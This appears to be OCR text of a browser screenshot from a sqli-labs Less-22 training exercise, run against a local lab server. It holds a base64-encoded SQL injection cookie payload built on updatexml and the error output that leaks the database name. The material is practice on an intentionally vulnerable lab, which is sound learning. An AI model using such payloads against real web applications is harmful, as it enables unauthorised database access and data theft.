 2024年5月安排
详细sqli-labs（1-65）通关讲解-
Less-22 Cookie Injection- Error B
base64解码 - 搜索
Base64 编码/解码 - 锤子在线工具
不安全
192.168.31.126:8080/sqli-labs/Less-22/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 漏洞平台SRC 其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.31.126
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpLDEpIGFuZCAiMSI9IjE= and expires: Thu 23
May 2024 - 22:20:53
Issue with your mysql: XPATH syntax error: '~security~'